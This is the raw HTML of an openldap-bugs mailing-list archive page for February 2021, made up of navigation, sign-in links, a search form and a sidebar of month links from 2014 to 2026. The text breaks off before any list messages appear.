

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.openldap.org/hyperkitty/list/openldap-bugs@openldap.org/2021/2/?page=5
body_size: 17303
content:




<!DOCTYPE HTML>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="ROBOTS" content="INDEX, FOLLOW" />
        <title>
February 2021 - openldap-bugs - openldap.org
</title>
        <meta name="author" content="" />
        <meta name="dc.language" content="en" />
        <link rel="shortcut icon" href="/mailman3/static/hyperkitty/img/favicon.ico" />
        <link rel="stylesheet" href="/mailman3/static/hyperkitty/libs/jquery/smoothness/jquery-ui-1.13.1.min.css" type="text/css" media="all" />
        <link rel="stylesheet" href="/mailman3/static/hyperkitty/libs/fonts/font-awesome/css/font-awesome.min.css" type="text/css" media="all" />
        <link rel="stylesheet" href="/mailman3/static/CACHE/css/output.901ade257069.css" type="text/css" media="all"><link rel="stylesheet" href="/mailman3/static/CACHE/css/output.e68c4908b3de.css" type="text/css"><link rel="stylesheet" href="/mailman3/static/CACHE/css/output.4906ec06ba10.css" type="text/css" media="all">
         
        
<link rel="alternate" type="application/rss+xml" title="openldap-bugs" href="/hyperkitty/list/openldap-bugs@openldap.org/feed/"/>

        

    </head>

    <body>

    


    <nav class="navbar sticky-top navbar-light bg-light navbar-expand-md">
        <div class="container">
            <div class="navbar-header col-md"> <!--part of navbar that's always present-->
                <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="fa fa-bars"></span>
                </button>
                <a class="navbar-brand" href="/hyperkitty/">openldap.org</a>

            </div> <!-- /navbar-header -->

            <div class="navbar-collapse collapse justify-content-end"> <!--part of navbar that's collapsed on small screens-->
                <!-- show dropdown for smaller viewports b/c login name/email may be too long -->
                <!-- only show this extra button/dropdown if we're in small screen sizes -->
                <div class="nav navbar-nav navbar-right auth dropdown d-sm-none">
                  <a href="#" role="button" class="btn dropdown-toggle" id="loginDropdownMenu"
                     data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        
                            <span class="fa fa-bars"></span>
                        
                    </a>
                      
                            <a role="menuitem" tabindex="-1" href="/accounts/login/?next=/hyperkitty/list/openldap-bugs%40openldap.org/2021/2/">
                                <span class="fa fa-sign-in"></span>
                                Sign In
                            </a>
                            <a role="menuitem" tabindex="-1" href="/accounts/signup/?next=/hyperkitty/list/openldap-bugs%40openldap.org/2021/2/">
                                <span class="fa fa-user-plus"></span>
                                Sign Up
                            </a>
                        

                </div>
                <form name="search" method="get" action="/hyperkitty/search" class="navbar-form navbar-right my-2 my-lg-2 order-1" role="search">
                    <input type="hidden" name="mlist" value="openldap-bugs@openldap.org" />
                        <div class="input-group">
                            <input name="q" type="text" class="form-control"
                                   placeholder="Search this list"
                                   
                                   />
                            <span class="input-group-append">
                                <button class="btn btn-secondary" type="submit"><span class="fa fa-search"></span></button>
                            </span>
                        </div>
                </form>
                <!-- larger viewports -->
                <ul class="nav navbar-nav d-none d-sm-flex auth order-3">
                    
                        <li class="nav-item"><a href="/accounts/login/?next=/hyperkitty/list/openldap-bugs%40openldap.org/2021/2/" class="nav-link">
                            <span class="fa fa-sign-in"></span>
                            Sign In
                        </a></li>
                        <li class="nav-item"><a href="/accounts/signup/?next=/hyperkitty/list/openldap-bugs%40openldap.org/2021/2/" class="nav-link">
                            <span class="fa fa-user-plus"></span>
                            Sign Up
                        </a></li>
                    
                </ul>

                
                <ul class="nav navbar-nav order-2">
                    <li class="nav-item">
                    
                    <a href="/postorius/lists/openldap-bugs.openldap.org/" class="nav-link">
                        <span class="fa fa-cog"></span>
                        Manage this list
                    </a>
                    
                    </li>
                </ul>
                


            </div> <!--/navbar-collapse -->
        </div> <!-- /container for navbar -->
    </nav>

    

     <div class="modal fade" tabindex="-1" role="dialog" id="keyboard-shortcuts">
       <div class="modal-dialog" role="document">
         <div class="modal-content">
           <div class="modal-header">
             <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
             <h4 class="modal-title">Keyboard Shortcuts</h4>
           </div>
           <div class="modal-body">
             <h3>Thread View</h3>
             <ul>
               <li><code>j</code>: Next unread message </li>
               <li><code>k</code>: Previous unread message </li>
               <li><code>j a</code>: Jump to all threads
               <li><code>j l</code>: Jump to MailingList overview
             </ul>
           </div>
         </div><!-- /.modal-content -->
       </div><!-- /.modal-dialog -->
     </div><!-- /.modal -->

     <div class="container">
        

<div class="row">






    




<div class="d-none d-md-block col-sm-2">
    <div class="row">
        <div class="col-12 accordion" id="months-list">
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse0">
                            2026
                        </a>
                    </h3>
                </div>
                <div id="collapse0" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2026/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse1">
                            2025
                        </a>
                    </h3>
                </div>
                <div id="collapse1" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2025/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse2">
                            2024
                        </a>
                    </h3>
                </div>
                <div id="collapse2" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2024/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse3">
                            2023
                        </a>
                    </h3>
                </div>
                <div id="collapse3" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2023/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse4">
                            2022
                        </a>
                    </h3>
                </div>
                <div id="collapse4" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2022/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse5">
                            2021
                        </a>
                    </h3>
                </div>
                <div id="collapse5" class="panel-collapse
                         
                          show 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/3/"
                                >March</a>
                            </li>
                            
                            <li class="current">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2021/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse6">
                            2020
                        </a>
                    </h3>
                </div>
                <div id="collapse6" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2020/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse7">
                            2019
                        </a>
                    </h3>
                </div>
                <div id="collapse7" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2019/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse8">
                            2018
                        </a>
                    </h3>
                </div>
                <div id="collapse8" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2018/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse9">
                            2017
                        </a>
                    </h3>
                </div>
                <div id="collapse9" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2017/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse10">
                            2016
                        </a>
                    </h3>
                </div>
                <div id="collapse10" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2016/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse11">
                            2015
                        </a>
                    </h3>
                </div>
                <div id="collapse11" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2015/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse12">
                            2014
                        </a>
                    </h3>
                </div>
                <div id="collapse12" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2014/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
